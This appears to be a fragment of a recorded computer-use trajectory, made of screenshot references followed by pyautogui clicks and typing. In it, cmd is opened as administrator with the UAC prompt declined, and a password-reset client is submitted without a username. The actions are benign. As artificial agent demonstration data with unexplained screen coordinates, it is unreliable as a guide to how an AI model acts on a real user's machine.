
pyautogui.moveTo(599, 738)

pyautogui.write('e')

pyautogui.write('xit')

# Attempt to run cmd as administrator and decline the UAC credential prompt.
pyautogui.write('cmd')

pyautogui.click(400, 548)

pyautogui.moveTo(693, 220)

pyautogui.click(887, 757)

# Launch the Reset Password / Unlock Account client, submit without a username and dismiss the alert.
pyautogui.click(153, 799)
